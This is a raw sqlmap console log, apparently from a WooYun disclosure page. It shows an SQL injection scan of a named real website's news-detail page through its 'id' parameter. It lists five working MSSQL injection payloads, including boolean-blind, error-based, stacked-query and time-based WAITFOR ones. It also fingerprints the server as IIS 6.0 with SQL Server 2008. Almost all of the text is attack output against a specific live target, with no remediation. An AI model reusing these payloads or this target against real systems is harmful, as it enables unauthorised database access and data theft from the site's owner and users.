 C:\Python27\sqlmap>sqlmap.py -u "http://www.dfsyqc.com/syfw/Notice/new_detail.as
p?id=1061"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:30:09
[16:30:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:30:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1061 AND 4579=4579
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1061 AND 7331=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(112)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7331=7331) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (2614=2614) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CH
AR(113)+CHAR(122)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1061;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1061 WAITFOR DELAY '0:0:5'
---
[16:30:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org